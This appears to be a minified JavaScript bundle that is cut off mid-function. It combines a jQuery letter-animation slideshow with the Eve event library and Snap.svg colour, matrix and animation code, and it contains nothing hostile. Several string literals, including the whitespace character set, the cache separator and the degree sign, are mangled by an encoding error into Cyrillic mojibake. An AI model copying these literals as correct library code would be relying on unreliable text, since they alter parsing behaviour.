0!=d.origin&&this.letters.forEach(function(a){a.style.WebkitTransformOrigin=a.style.transformOrigin=d.origin});var e=this._checkCustomFx(a,b,c),f=d[a],g=this.letters;g.forEach(function(a,b){" "===a.innerHTML&&g.splice(b,1)}),f.targets=g,e||(f.complete=c),anime(f)},c.prototype._checkCustomFx=function(a,b,c){var d="string"==typeof b&&"style-8"===b&&"out"===a;if(d){var e=document.createElement("div");e.style.width=e.style.height="100%",e.style.top=e.style.left=0,e.style.background=jQuery(this.el).data("bg-color")?jQuery(this.el).data("bg-color"):"#e24b1e",e.style.position="absolute",e.style.WebkitTransform=e.style.transform="scale3d(0,1,1)",e.style.WebkitTransformOrigin=e.style.transformOrigin="0% 50%",this.el.appendChild(e);var f=this;anime({targets:e,duration:400,easing:"easeInOutCubic",scaleX:[0,1],complete:function(){e.style.WebkitTransformOrigin=e.style.transformOrigin="100% 50%",anime({targets:e,duration:400,easing:"easeInOutCubic",scaleX:[1,0],complete:function(){f.el.removeChild(e),"function"==typeof c&&c()}})}})}return d},a.TextFx=c}(window),function(a){"use strict";var b=function(){function d(a){switch(a){case 0:return"#d9d9e0";case 2:return"#171412";case 6:return"#87d6b5";case 11:return"#CBD6CB";case 13:return"#F1D50E";case 14:return"#52CA67";default:return"#fff"}}var b=(document.body,function(a){this.el=a,this.txt=new TextFx(this.el.querySelector(".title"))}),c=function(a){this.el=a,this.current=0,this.slides=[];var c=this;[].slice.call(this.el.querySelectorAll(".dfd-slide")).forEach(function(a){c.slides.push(new b(a))}),this.slidesTotal=this.slides.length,this.effect=this.el.getAttribute("data-effect")};c.prototype._navigate=function(a){if(this.isAnimating)return!1;this.isAnimating=!0;var b=this,c=this.slides[this.current];this.current="next"===a?this.current<this.slidesTotal-1?this.current+1:0:this.current=this.current>0?this.current-1:this.slidesTotal-1;var d=this.slides[this.current],e=0,f=function(){++e,2===e&&(c.el.classList.remove("dfd-slide--current"),d.el.classList.add("dfd-slide--current"),b.isAnimating=!1)};c.txt.hide(this.effect,function(){c.el.style.opacity=0,f()}),d.txt.hide(),d.el.style.opacity=1,d.txt.show(this.effect,function(){f()})},c.prototype.next=function(){this._navigate("next")},c.prototype.prev=function(){this._navigate("prev")},[].slice.call(document.querySelectorAll(".content")).forEach(function(a,b){var e=new c(a.querySelector(".dfd-letters-slideshow"));if(setInterval(function(){e.next()},2e3),0===b||2===b||6===b||11===b||13===b||14===b){d(b)}})};a(document).ready(function(){b()}),a("body").on("post-load",function(){b()})}(jQuery);
/*SVG loader*/
!function(a){var b,c,d="0.4.2",e="hasOwnProperty",f=/[\.\/]/,g="*",h=function(){},i=function(a,b){return a-b},j={n:{}},k=function(a,d){a=String(a);var e,f=c,g=Array.prototype.slice.call(arguments,2),h=k.listeners(a),j=0,l=[],m={},n=[],o=b;b=a,c=0;for(var p=0,q=h.length;q>p;p++)"zIndex"in h[p]&&(l.push(h[p].zIndex),h[p].zIndex<0&&(m[h[p].zIndex]=h[p]));for(l.sort(i);l[j]<0;)if(e=m[l[j++]],n.push(e.apply(d,g)),c)return c=f,n;for(p=0;q>p;p++)if(e=h[p],"zIndex"in e)if(e.zIndex==l[j]){if(n.push(e.apply(d,g)),c)break;do if(j++,e=m[l[j]],e&&n.push(e.apply(d,g)),c)break;while(e)}else m[e.zIndex]=e;else if(n.push(e.apply(d,g)),c)break;return c=f,b=o,n.length?n:null};k._events=j,k.listeners=function(a){var b,c,d,e,h,i,k,l,m=a.split(f),n=j,o=[n],p=[];for(e=0,h=m.length;h>e;e++){for(l=[],i=0,k=o.length;k>i;i++)for(n=o[i].n,c=[n[m[e]],n[g]],d=2;d--;)b=c[d],b&&(l.push(b),p=p.concat(b.f||[]));o=l}return p},k.on=function(a,b){if(a=String(a),"function"!=typeof b)return function(){};for(var c=a.split(f),d=j,e=0,g=c.length;g>e;e++)d=d.n,d=d.hasOwnProperty(c[e])&&d[c[e]]||(d[c[e]]={n:{}});for(d.f=d.f||[],e=0,g=d.f.length;g>e;e++)if(d.f[e]==b)return h;return d.f.push(b),function(a){+a==+a&&(b.zIndex=+a)}},k.f=function(a){var b=[].slice.call(arguments,1);return function(){k.apply(null,[a,null].concat(b).concat([].slice.call(arguments,0)))}},k.stop=function(){c=1},k.nt=function(a){return a?new RegExp("(?:\\.|\\/|^)"+a+"(?:\\.|\\/|$)").test(b):b},k.nts=function(){return b.split(f)},k.off=k.unbind=function(a,b){if(!a)return void(k._events=j={n:{}});var c,d,h,i,l,m,n,o=a.split(f),p=[j];for(i=0,l=o.length;l>i;i++)for(m=0;m<p.length;m+=h.length-2){if(h=[m,1],c=p[m].n,o[i]!=g)c[o[i]]&&h.push(c[o[i]]);else for(d in c)c[e](d)&&h.push(c[d]);p.splice.apply(p,h)}for(i=0,l=p.length;l>i;i++)for(c=p[i];c.n;){if(b){if(c.f){for(m=0,n=c.f.length;n>m;m++)if(c.f[m]==b){c.f.splice(m,1);break}!c.f.length&&delete c.f}for(d in c.n)if(c.n[e](d)&&c.n[d].f){var q=c.n[d].f;for(m=0,n=q.length;n>m;m++)if(q[m]==b){q.splice(m,1);break}!q.length&&delete c.n[d].f}}else{delete c.f;for(d in c.n)c.n[e](d)&&c.n[d].f&&delete c.n[d].f}c=c.n}},k.once=function(a,b){var c=function(){return k.unbind(a,c),b.apply(this,arguments)};return k.on(a,c)},k.version=d,k.toString=function(){return"You are running Eve "+d},"undefined"!=typeof module&&module.exports?module.exports=k:"undefined"!=typeof define?define("eve",[],function(){return k}):a.eve=k}(this),function(a,b){"function"==typeof define&&define.amd?define(["eve"],function(c){return b(a,c)}):b(a,a.eve)}(this,function(a,b){var c=function(b){var c={},d=a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame||a.msRequestAnimationFrame||function(a){setTimeout(a,16)},e=Array.isArray||function(a){return a instanceof Array||"[object Array]"==Object.prototype.toString.call(a)},f=0,g="M"+(+new Date).toString(36),h=function(){return g+(f++).toString(36)},i=Date.now||function(){return+new Date},j=function(a){var b=this;if(null==a)return b.s;var c=b.s-a;b.b+=b.dur*c,b.B+=b.dur*c,b.s=a},k=function(a){var b=this;return null==a?b.spd:void(b.spd=a)},l=function(a){var b=this;return null==a?b.dur:(b.s=b.s*a/b.dur,void(b.dur=a))},m=function(){var a=this;delete c[a.id],b("mina.stop."+a.id,a)},n=function(){var a=this;a.pdif||(delete c[a.id],a.pdif=a.get()-a.b)},o=function(){var a=this;a.pdif&&(a.b=a.get()-a.pdif,delete a.pdif,c[a.id]=a)},p=function(){var a=0;for(var f in c)if(c.hasOwnProperty(f)){var g,h=c[f],i=h.get();if(a++,h.s=(i-h.b)/(h.dur/h.spd),h.s>=1&&(delete c[f],h.s=1,a--,function(a){setTimeout(function(){b("mina.finish."+a.id,a)})}(h)),e(h.start)){g=[];for(var j=0,k=h.start.length;k>j;j++)g[j]=+h.start[j]+(h.end[j]-h.start[j])*h.easing(h.s)}else g=+h.start+(h.end-h.start)*h.easing(h.s);h.set(g)}a&&d(p)},q=function(a,b,e,f,g,i,r){var s={id:h(),start:a,end:b,b:e,s:0,dur:f-e,spd:1,get:g,set:i,easing:r||q.linear,status:j,speed:k,duration:l,stop:m,pause:n,resume:o};c[s.id]=s;var t,u=0;for(t in c)if(c.hasOwnProperty(t)&&(u++,2==u))break;return 1==u&&d(p),s};return q.time=i,q.getById=function(a){return c[a]||null},q.linear=function(a){return a},q.easeout=function(a){return Math.pow(a,1.7)},q.easein=function(a){return Math.pow(a,.48)},q.easeinout=function(a){if(1==a)return 1;if(0==a)return 0;var b=.48-a/1.04,c=Math.sqrt(.1734+b*b),d=c-b,e=Math.pow(Math.abs(d),1/3)*(0>d?-1:1),f=-c-b,g=Math.pow(Math.abs(f),1/3)*(0>f?-1:1),h=e+g+.5;return 3*(1-h)*h*h+h*h*h},q.backin=function(a){if(1==a)return 1;var b=1.70158;return a*a*((b+1)*a-b)},q.backout=function(a){if(0==a)return 0;a-=1;var b=1.70158;return a*a*((b+1)*a+b)+1},q.elastic=function(a){return a==!!a?a:Math.pow(2,-10*a)*Math.sin(2*(a-.075)*Math.PI/.3)+1},q.bounce=function(a){var b,c=7.5625,d=2.75;return 1/d>a?b=c*a*a:2/d>a?(a-=1.5/d,b=c*a*a+.75):2.5/d>a?(a-=2.25/d,b=c*a*a+.9375):(a-=2.625/d,b=c*a*a+.984375),b},a.mina=q,q}("undefined"==typeof b?function(){}:b),d=function(){function d(a,b){if(a){if(a.tagName)return z(a);if(a instanceof u)return a;if(null==b)return a=I.doc.querySelector(a),z(a)}return a=null==a?"100%":a,b=null==b?"100%":b,new y(a,b)}function e(a,b){if(b){if("string"==typeof a&&(a=e(a)),"string"==typeof b)return"xlink:"==b.substring(0,6)?a.getAttributeNS(fa,b.substring(6)):"xml:"==b.substring(0,4)?a.getAttributeNS(ga,b.substring(4)):a.getAttribute(b);for(var c in b)if(b[J](c)){var d=K(b[c]);d?"xlink:"==c.substring(0,6)?a.setAttributeNS(fa,c.substring(6),d):"xml:"==c.substring(0,4)?a.setAttributeNS(ga,c.substring(4),d):a.setAttribute(c,d):a.removeAttribute(c)}}else a=I.doc.createElementNS(ga,a);return a}function f(a,b){return b=K.prototype.toLowerCase.call(b),"finite"==b?isFinite(a):!("array"!=b||!(a instanceof Array||Array.isArray&&Array.isArray(a)))||("null"==b&&null===a||b==typeof a&&null!==a||"object"==b&&a===Object(a)||U.call(a).slice(8,-1).toLowerCase()==b)}function h(a){if("function"==typeof a||Object(a)!==a)return a;var b=new a.constructor;for(var c in a)a[J](c)&&(b[c]=h(a[c]));return b}function i(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return a.push(a.splice(c,1)[0])}function j(a,b,c){function d(){var e=Array.prototype.slice.call(arguments,0),f=e.join("вђЂ"),g=d.cache=d.cache||{},h=d.count=d.count||[];return g[J](f)?(i(h,f),c?c(g[f]):g[f]):(h.length>=1e3&&delete g[h.shift()],h.push(f),g[f]=a.apply(b,e),c?c(g[f]):g[f])}return d}function k(a,b,c,d,e,f){if(null==e){var g=a-c,h=b-d;return g||h?(180+180*N.atan2(-h,-g)/R+360)%360:0}return k(a,b,e,f)-k(c,d,e,f)}function l(a){return a%360*R/180}function m(a){return 180*a/R%360}function n(a,b,c,d,e,f){return null==b&&"[object SVGMatrix]"==U.call(a)?(this.a=a.a,this.b=a.b,this.c=a.c,this.d=a.d,this.e=a.e,void(this.f=a.f)):void(null!=a?(this.a=+a,this.b=+b,this.c=+c,this.d=+d,this.e=+e,this.f=+f):(this.a=1,this.b=0,this.c=0,this.d=1,this.e=0,this.f=0))}function o(a){var b=[];return a=a.replace(/(?:^|\s)(\w+)\(([^)]+)\)/g,function(a,c,d){return d=d.split(/\s*,\s*|\s+/),"rotate"==c&&1==d.length&&d.push(0,0),"scale"==c&&(2==d.length&&d.push(0,0),1==d.length&&d.push(d[0],0,0)),"skewX"==c?b.push(["m",1,0,N.tan(l(d[0])),1,0,0]):"skewY"==c?b.push(["m",1,N.tan(l(d[0])),0,1,0,0]):b.push([c.charAt(0)].concat(d)),a}),b}function p(a,b){var c=qa(a),d=new n;if(c)for(var e=0,f=c.length;f>e;e++){var g,h,i,j,k,l=c[e],m=l.length,o=K(l[0]).toLowerCase(),p=l[0]!=o,q=p?d.invert():0;"t"==o&&2==m?d.translate(l[1],0):"t"==o&&3==m?p?(g=q.x(0,0),h=q.y(0,0),i=q.x(l[1],l[2]),j=q.y(l[1],l[2]),d.translate(i-g,j-h)):d.translate(l[1],l[2]):"r"==o?2==m?(k=k||b,d.rotate(l[1],k.x+k.width/2,k.y+k.height/2)):4==m&&(p?(i=q.x(l[2],l[3]),j=q.y(l[2],l[3]),d.rotate(l[1],i,j)):d.rotate(l[1],l[2],l[3])):"s"==o?2==m||3==m?(k=k||b,d.scale(l[1],l[m-1],k.x+k.width/2,k.y+k.height/2)):4==m?p?(i=q.x(l[2],l[3]),j=q.y(l[2],l[3]),d.scale(l[1],l[1],i,j)):d.scale(l[1],l[1],l[2],l[3]):5==m&&(p?(i=q.x(l[3],l[4]),j=q.y(l[3],l[4]),d.scale(l[1],l[2],i,j)):d.scale(l[1],l[2],l[3],l[4])):"m"==o&&7==m&&d.add(l[1],l[2],l[3],l[4],l[5],l[6])}return d}function q(a,b){if(null==b){var c=!0;if(b="linearGradient"==a.type||"radialGradient"==a.type?a.node.getAttribute("gradientTransform"):"pattern"==a.type?a.node.getAttribute("patternTransform"):a.node.getAttribute("transform"),!b)return new n;b=o(b)}else b=d._.rgTransform.test(b)?K(b).replace(/\.{3}|\u2026/g,a._.transform||S):o(b),f(b,"array")&&(b=d.path?d.path.toString.call(b):K(b)),a._.transform=b;var e=p(b,a.getBBox(1));return c?e:void(a.matrix=e)}function r(a){var b=d._.someDefs;if(b&&ra(b.ownerDocument.documentElement,b))return b;var c=a.node.ownerSVGElement&&z(a.node.ownerSVGElement)||a.node.parentNode&&z(a.node.parentNode)||d.select("svg")||d(0,0),e=c.select("defs"),f=null!=e&&e.node;return f||(f=x("defs",c.node).node),d._.someDefs=f,f}function s(a,b,c){function d(a){return null==a?S:a==+a?a:(e(j,{width:a}),j.getBBox().width)}function f(a){return null==a?S:a==+a?a:(e(j,{height:a}),j.getBBox().height)}function g(d,e){null==b?i[d]=e(a.attr(d)):d==b&&(i=e(null==c?a.attr(d):c))}var h=r(a),i={},j=h.querySelector(".svg---mgr");switch(j||(j=e("rect"),e(j,{width:10,height:10,class:"svg---mgr"}),h.appendChild(j)),a.type){case"rect":g("rx",d),g("ry",f);case"image":g("width",d),g("height",f);case"text":g("x",d),g("y",f);break;case"circle":g("cx",d),g("cy",f),g("r",d);break;case"ellipse":g("cx",d),g("cy",f),g("rx",d),g("ry",f);break;case"line":g("x1",d),g("x2",d),g("y1",f),g("y2",f);break;case"marker":g("refX",d),g("markerWidth",d),g("refY",f),g("markerHeight",f);break;case"radialGradient":g("fx",d),g("fy",f);break;case"tspan":g("dx",d),g("dy",f);break;default:g(b,d)}return i}function t(a){f(a,"array")||(a=Array.prototype.slice.call(arguments,0));for(var b=0,c=0,d=this.node;this[b];)delete this[b++];for(b=0;b<a.length;b++)"set"==a[b].type?a[b].forEach(function(a){d.appendChild(a.node)}):d.appendChild(a[b].node);var e=d.childNodes;for(b=0;b<e.length;b++)this[c++]=z(e[b]);return this}function u(a){if(a.snap in ha)return ha[a.snap];var b,c=this.id=ea();try{b=a.ownerSVGElement}catch(a){}if(this.node=a,b&&(this.paper=new y(b)),this.type=a.tagName,this.anims={},this._={transform:[]},a.snap=c,ha[c]=this,"g"==this.type){this.add=t;for(var d in y.prototype)y.prototype[J](d)&&(this[d]=y.prototype[d])}}function v(a){for(var b,c=0,d=a.length;d>c;c++)if(b=b||a[c])return b}function w(a){this.node=a}function x(a,b){var c=e(a);b.appendChild(c);var d=z(c);return d.type=a,d}function y(a,b){var c,d,f,g=y.prototype;if(a&&"svg"==a.tagName){if(a.snap in ha)return ha[a.snap];c=new u(a),d=a.getElementsByTagName("desc")[0],f=a.getElementsByTagName("defs")[0],d||(d=e("desc"),d.appendChild(I.doc.createTextNode("Created with Snap")),c.node.appendChild(d)),f||(f=e("defs"),c.node.appendChild(f)),c.defs=f;for(var h in g)g[J](h)&&(c[h]=g[h]);c.paper=c.root=c}else c=x("svg",I.doc.body),e(c.node,{height:b,version:1.1,width:a,xmlns:ga});return c}function z(a){return a?a instanceof u||a instanceof w?a:"svg"==a.tagName?new y(a):new u(a):a}function A(){return this.selectAll("stop")}function B(a,b){var c=e("stop"),f={offset:+b+"%"};return a=d.color(a),f["stop-color"]=a.hex,a.opacity<1&&(f["stop-opacity"]=a.opacity),e(c,f),this.node.appendChild(c),this}function C(){if("linearGradient"==this.type){var a=e(this.node,"x1")||0,b=e(this.node,"x2")||1,c=e(this.node,"y1")||0,f=e(this.node,"y2")||0;return d._.box(a,c,N.abs(b-a),N.abs(f-c))}var g=this.node.cx||.5,h=this.node.cy||.5,i=this.node.r||0;return d._.box(g-i,h-i,2*i,2*i)}function D(a,c){function d(a,b){for(var c=(b-j)/(a-k),d=k;a>d;d++)h[d].offset=+(+j+c*(d-k)).toFixed(2);k=a,j=b}var f,g=v(b("snap.util.grad.parse",null,c));if(!g)return null;g.params.unshift(a),f="l"==g.type.toLowerCase()?E.apply(0,g.params):F.apply(0,g.params),g.type!=g.type.toLowerCase()&&e(f.node,{gradientUnits:"userSpaceOnUse"});var h=g.stops,i=h.length,j=0,k=0;i--;for(var l=0;i>l;l++)"offset"in h[l]&&d(l,h[l].offset);for(h[i].offset=h[i].offset||100,d(i,h[i].offset),l=0;i>=l;l++){var m=h[l];f.addStop(m.color,m.offset)}return f}function E(a,b,c,d,f){var g=x("linearGradient",a);return g.stops=A,g.addStop=B,g.getBBox=C,null!=b&&e(g.node,{x1:b,y1:c,x2:d,y2:f}),g}function F(a,b,c,d,f,g){var h=x("radialGradient",a);return h.stops=A,h.addStop=B,h.getBBox=C,null!=b&&e(h.node,{cx:b,cy:c,r:d}),null!=f&&null!=g&&e(h.node,{fx:f,fy:g}),h}function G(a){return function(c){if(b.stop(),c instanceof w&&1==c.node.childNodes.length&&("radialGradient"==c.node.firstChild.tagName||"linearGradient"==c.node.firstChild.tagName||"pattern"==c.node.firstChild.tagName)&&(c=c.node.firstChild,r(this).appendChild(c),c=z(c)),c instanceof u)if("radialGradient"==c.type||"linearGradient"==c.type||"pattern"==c.type){c.node.id||e(c.node,{id:c.id});var f=ia(c.node.id)}else f=c.attr(a);else if(f=d.color(c),f.error){var g=D(r(this),c);g?(g.node.id||e(g.node,{id:g.id}),f=ia(g.node.id)):f=c}else f=K(f);var h={};h[a]=f,e(this.node,h),this.node.style[a]=S}}function H(a){for(var b=[],c=a.childNodes,d=0,e=c.length;e>d;d++){var f=c[d];3==f.nodeType&&b.push(f.nodeValue),"tspan"==f.tagName&&(1==f.childNodes.length&&3==f.firstChild.nodeType?b.push(f.firstChild.nodeValue):b.push(H(f)))}return b}d.version="0.2.0",d.toString=function(){return"Snap v"+this.version},d._={};var I={win:a,doc:a.document};d._.glob=I;var J="hasOwnProperty",K=String,L=parseFloat,M=parseInt,N=Math,O=N.max,P=N.min,Q=N.abs,R=(N.pow,N.PI),S=(N.round,""),T=" ",U=Object.prototype.toString,V=/^\s*((#[a-f\d]{6})|(#[a-f\d]{3})|rgba?\(\s*([\d\.]+%?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+%?(?:\s*,\s*[\d\.]+%?)?)\s*\)|hsba?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?%?)\s*\)|hsla?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?%?)\s*\))\s*$/i,W=/^url\(#?([^)]+)\)$/,X="\t\n\v\f\r В бљЂб ЋвЂЂвЂЃвЂ‚вЂѓвЂ„вЂ…вЂ†вЂ‡вЂ€вЂ‰вЂЉвЂЇвЃџгЂЂ\u2028\u2029",Y=new RegExp("[,"+X+"]+"),Z=(new RegExp("["+X+"]","g"),new RegExp("["+X+"]*,["+X+"]*")),$={hs:1,rg:1},_=new RegExp("([a-z])["+X+",]*((-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?["+X+"]*,?["+X+"]*)+)","ig"),aa=new RegExp("([rstm])["+X+",]*((-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?["+X+"]*,?["+X+"]*)+)","ig"),ba=new RegExp("(-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?)["+X+"]*,?["+X+"]*","ig"),ca=0,da="S"+(+new Date).toString(36),ea=function(){return da+(ca++).toString(36)},fa="http://www.w3.org/1999/xlink",ga="http://www.w3.org/2000/svg",ha={},ia=d.url=function(a){return"url('#"+a+"')"};d._.$=e,d._.id=ea,d.format=function(){var a=/\{([^\}]+)\}/g,b=/(?:(?:^|\.)(.+?)(?=\[|\.|$|\()|\[('|")(.+?)\2\])(\(\))?/g,c=function(a,c,d){var e=d;return c.replace(b,function(a,b,c,d,f){b=b||d,e&&(b in e&&(e=e[b]),"function"==typeof e&&f&&(e=e()))}),e=(null==e||e==d?a:e)+""};return function(b,d){return K(b).replace(a,function(a,b){return c(a,b,d)})}}();var ja=function(){function a(){this.parentNode.removeChild(this)}return function(b,c){var d=I.doc.createElement("img"),e=I.doc.body;d.style.cssText="position:absolute;left:-9999em;top:-9999em",d.onload=function(){c.call(d),d.onload=d.onerror=null,e.removeChild(d)},d.onerror=a,e.appendChild(d),d.src=b}}();d._.clone=h,d._.cacher=j,d.rad=l,d.deg=m,d.angle=k,d.is=f,d.snapTo=function(a,b,c){if(c=f(c,"finite")?c:10,f(a,"array")){for(var d=a.length;d--;)if(Q(a[d]-b)<=c)return a[d]}else{a=+a;var e=b%a;if(c>e)return b-e;if(e>a-c)return b-e+a}return b},function(a){function b(a){return a[0]*a[0]+a[1]*a[1]}function c(a){var c=N.sqrt(b(a));a[0]&&(a[0]/=c),a[1]&&(a[1]/=c)}a.add=function(a,b,c,d,e,f){var g,h,i,j,k=[[],[],[]],l=[[this.a,this.c,this.e],[this.b,this.d,this.f],[0,0,1]],m=[[a,c,e],[b,d,f],[0,0,1]];for(a&&a instanceof n&&(m=[[a.a,a.c,a.e],[a.b,a.d,a.f],[0,0,1]]),g=0;3>g;g++)for(h=0;3>h;h++){for(j=0,i=0;3>i;i++)j+=l[g][i]*m[i][h];k[g][h]=j}return this.a=k[0][0],this.b=k[1][0],this.c=k[0][1],this.d=k[1][1],this.e=k[0][2],this.f=k[1][2],this},a.invert=function(){var a=this,b=a.a*a.d-a.b*a.c;return new n(a.d/b,-a.b/b,-a.c/b,a.a/b,(a.c*a.f-a.d*a.e)/b,(a.b*a.e-a.a*a.f)/b)},a.clone=function(){return new n(this.a,this.b,this.c,this.d,this.e,this.f)},a.translate=function(a,b){return this.add(1,0,0,1,a,b)},a.scale=function(a,b,c,d){return null==b&&(b=a),(c||d)&&this.add(1,0,0,1,c,d),this.add(a,0,0,b,0,0),(c||d)&&this.add(1,0,0,1,-c,-d),this},a.rotate=function(a,b,c){a=l(a),b=b||0,c=c||0;var d=+N.cos(a).toFixed(9),e=+N.sin(a).toFixed(9);return this.add(d,e,-e,d,b,c),this.add(1,0,0,1,-b,-c)},a.x=function(a,b){return a*this.a+b*this.c+this.e},a.y=function(a,b){return a*this.b+b*this.d+this.f},a.get=function(a){return+this[K.fromCharCode(97+a)].toFixed(4)},a.toString=function(){return"matrix("+[this.get(0),this.get(1),this.get(2),this.get(3),this.get(4),this.get(5)].join()+")"},a.offset=function(){return[this.e.toFixed(4),this.f.toFixed(4)]},a.split=function(){var a={};a.dx=this.e,a.dy=this.f;var d=[[this.a,this.c],[this.b,this.d]];a.scalex=N.sqrt(b(d[0])),c(d[0]),a.shear=d[0][0]*d[1][0]+d[0][1]*d[1][1],d[1]=[d[1][0]-d[0][0]*a.shear,d[1][1]-d[0][1]*a.shear],a.scaley=N.sqrt(b(d[1])),c(d[1]),a.shear/=a.scaley;var e=-d[0][1],f=d[1][1];return 0>f?(a.rotate=m(N.acos(f)),0>e&&(a.rotate=360-a.rotate)):a.rotate=m(N.asin(e)),a.isSimple=!(+a.shear.toFixed(9)||a.scalex.toFixed(9)!=a.scaley.toFixed(9)&&a.rotate),a.isSuperSimple=!+a.shear.toFixed(9)&&a.scalex.toFixed(9)==a.scaley.toFixed(9)&&!a.rotate,a.noRotation=!+a.shear.toFixed(9)&&!a.rotate,a},a.toTransformString=function(a){var b=a||this.split();return b.isSimple?(b.scalex=+b.scalex.toFixed(4),b.scaley=+b.scaley.toFixed(4),b.rotate=+b.rotate.toFixed(4),(b.dx||b.dy?"t"+[+b.dx.toFixed(4),+b.dy.toFixed(4)]:S)+(1!=b.scalex||1!=b.scaley?"s"+[b.scalex,b.scaley,0,0]:S)+(b.rotate?"r"+[+b.rotate.toFixed(4),0,0]:S)):"m"+[this.get(0),this.get(1),this.get(2),this.get(3),this.get(4),this.get(5)]}}(n.prototype),d.Matrix=n,d.getRGB=j(function(a){if(!a||(a=K(a)).indexOf("-")+1)return{r:-1,g:-1,b:-1,hex:"none",error:1,toString:na};if("none"==a)return{r:-1,g:-1,b:-1,hex:"none",toString:na};if(!($[J](a.toLowerCase().substring(0,2))||"#"==a.charAt())&&(a=ka(a)),!a)return{r:-1,g:-1,b:-1,hex:"none",error:1,toString:na};var b,c,e,g,h,i,j=a.match(V);return j?(j[2]&&(e=M(j[2].substring(5),16),c=M(j[2].substring(3,5),16),b=M(j[2].substring(1,3),16)),j[3]&&(e=M((h=j[3].charAt(3))+h,16),c=M((h=j[3].charAt(2))+h,16),b=M((h=j[3].charAt(1))+h,16)),j[4]&&(i=j[4].split(Z),b=L(i[0]),"%"==i[0].slice(-1)&&(b*=2.55),c=L(i[1]),"%"==i[1].slice(-1)&&(c*=2.55),e=L(i[2]),"%"==i[2].slice(-1)&&(e*=2.55),"rgba"==j[1].toLowerCase().slice(0,4)&&(g=L(i[3])),i[3]&&"%"==i[3].slice(-1)&&(g/=100)),j[5]?(i=j[5].split(Z),b=L(i[0]),"%"==i[0].slice(-1)&&(b/=100),c=L(i[1]),"%"==i[1].slice(-1)&&(c/=100),e=L(i[2]),"%"==i[2].slice(-1)&&(e/=100),("deg"==i[0].slice(-3)||"В°"==i[0].slice(-1))&&(b/=360),"hsba"==j[1].toLowerCase().slice(0,4)&&(g=L(i[3])),i[3]&&"%"==i[3].slice(-1)&&(g/=100),d.hsb2rgb(b,c,e,g)):j[6]?(i=j[6].split(Z),b=L(i[0]),"%"==i[0].slice(-1)&&(b/=100),c=L(i[1]),"%"==i[1].slice(-1)&&(c/=100),e=L(i[2]),"%"==i[2].slice(-1)&&(e/=100),("deg"==i[0].slice(-3)||"В°"==i[0].slice(-1))&&(b/=360),"hsla"==j[1].toLowerCase().slice(0,4)&&(g=L(i[3])),i[3]&&"%"==i[3].slice(-1)&&(g/=100),d.hsl2rgb(b,c,e,g)):(b=P(N.round(b),255),c=P(N.round(c),255),e=P(N.round(e),255),g=P(O(g,0),1),j={r:b,g:c,b:e,toString:na},j.hex="#"+(16777216|e|c<<8|b<<16).toString(16).slice(1),j.opacity=f(g,"finite")?g:1,j)):{r:-1,g:-1,b:-1,hex:"none",error:1,toString:na}},d),d.hsb=j(function(a,b,c){return d.hsb2rgb(a,b,c).hex}),d.hsl=j(function(a,b,c){return d.hsl2rgb(a,b,c).hex}),d.rgb=j(function(a,b,c,d){if(f(d,"finite")){var e=N.round;return"rgba("+[e(a),e(b),e(c),+d.toFixed(2)]+")"}return"#"+(16777216|c|b<<8|a<<16).toString(16).slice(1)});var ka=function(a){var b=I.doc.getElementsByTagName("head")[0],c="rgb(255, 0, 0)";return(ka=j(function(a){if("red"==a.toLowerCase())return c;b.style.color=c,b.style.color=a;var d=I.doc.defaultView.getComputedStyle(b,S).getPropertyValue("color");return d==c?null:d}))(a)},la=function(){return"hsb("+[this.h,this.s,this.b]+")"},ma=function(){return"hsl("+[this.h,this.s,this.l]+")"},na=function(){return 1==this.opacity||null==this.opacity?this.hex:"rgba("+[this.r,this.g,this.b,this.opacity]+")"},oa=function(a,b,c){if(null==b&&f(a,"object")&&"r"in a&&"g"in a&&"b"in a&&(c=a.b,b=a.g,a=a.r),null==b&&f(a,string)){var e=d.getRGB(a);a=e.r,b=e.g,c=e.b}return(a>1||b>1||c>1)&&(a/=255,b/=255,c/=255),[a,b,c]},pa=function(a,b,c,e){a=N.round(255*a),b=N.round(255*b),c=N.round(255*c);var g={r:a,g:b,b:c,opacity:f(e,"finite")?e:1,hex:d.rgb(a,b,c),toString:na};return f(e,"finite")&&(g.opacity=e),g};d.color=function(a){var b;return f(a,"object")&&"h"in a&&"s"in a&&"b"in a?(b=d.hsb2rgb(a),a.r=b.r,a.g=b.g,a.b=b.b,a.opacity=1,a.hex=b.hex):f(a,"object")&&"h"in a&&"s"in a&&"l"in a?(b=d.hsl2rgb(a),a.r=b.r,a.g=b.g,a.b=b.b,a.opacity=1,a.hex=b.hex):(f(a,"string")&&(a=d.getRGB(a)),f(a,"object")&&"r"in a&&"g"in a&&"b"in a&&!("error"in a)?(b=d.rgb2hsl(a),a.h=b.h,a.s=b.s,a.l=b.l,b=d.rgb2hsb(a),a.v=b.b):(a={hex:"none"},a.r=a.g=a.b=a.h=a.s=a.v=a.l=-1,a.error=1)),a.toString=na,a},d.hsb2rgb=function(a,b,c,d){f(a,"object")&&"h"in a&&"s"in a&&"b"in a&&(c=a.b,b=a.s,a=a.h,d=a.o),a*=360;var e,g,h,i,j;return a=a%360/60,j=c*b,i=j*(1-Q(a%2-1)),e=g=h=c-j,a=~~a,e+=[j,i,0,0,i,j][a],g+=[i,j,j,i,0,0][a],h+=[0,0,i,j,j,i][a],pa(e,g,h,d)},d.hsl2rgb=function(a,b,c,d){f(a,"object")&&"h"in a&&"s"in a&&"l"in a&&(c=a.l,b=a.s,a=a.h),(a>1||b>1||c>1)&&(a/=360,b/=100,c/=100),a*=360;var e,g,h,i,j;return a=a%360/60,j=2*b*(.5>c?c:1-c),i=j*(1-Q(a%2-1)),e=g=h=c-j/2,a=~~a,e+=[j,i,0,0,i,j][a],g+=[i,j,j,i,0,0][a],h+=[0,0,i,j,j,i][a],pa(e,g,h,d)},d.rgb2hsb=function(a,b,c){c=oa(a,b,c),a=c[0],b=c[1],c=c[2];var d,e,f,g;return 